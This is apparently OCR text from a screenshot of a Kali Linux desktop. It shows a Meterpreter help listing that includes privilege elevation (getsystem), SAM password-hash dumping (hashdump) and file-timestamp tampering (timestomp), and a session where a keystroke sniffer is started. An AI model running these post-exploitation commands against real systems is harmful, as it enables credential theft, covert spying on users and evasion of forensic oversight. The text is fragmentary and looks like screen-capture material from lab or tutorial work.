 abdirizak@kali: ~
abdirizak - File Manager
03:52 PM
Wastebasket
File System
Home
Kali Linux
amd64 1
abdirizak@kali: ~
File Actions Edit View Help
=============================
Command Description
------- -----------
play play a waveform audio file (.wav) on the target system
Priv: Elevate Commands
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_
Documents
Downloads
Music
Pictures
Templates
Videos
stash.sqlite
TjYaofAN.jpeg
(67,236 bytes) JPEG image